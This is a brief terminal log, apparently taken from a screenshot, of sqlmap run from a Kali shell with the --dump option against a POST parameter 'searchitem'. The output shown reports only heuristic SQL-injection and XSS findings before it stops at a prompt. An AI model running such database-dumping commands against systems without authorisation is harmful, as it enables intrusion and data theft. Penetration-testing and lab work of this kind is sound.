 (shank㉿kali)-[~]
$ sqlmap -r request.txt --dbms=mysql --dump
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:10:14 /2022-01-30/
[05:10:14] [INFO] parsing HTTP request from 'request.txt'
[05:10:14] [INFO] testing connection to the target URL
[05:10:14] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:10:15] [INFO] testing if the target URL content is stable
[05:10:15] [INFO] target URL content is stable
[05:10:15] [INFO] testing if POST parameter 'searchitem' is dynamic
[05:10:15] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[05:10:15] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[05:10:16] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[05:10:16] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y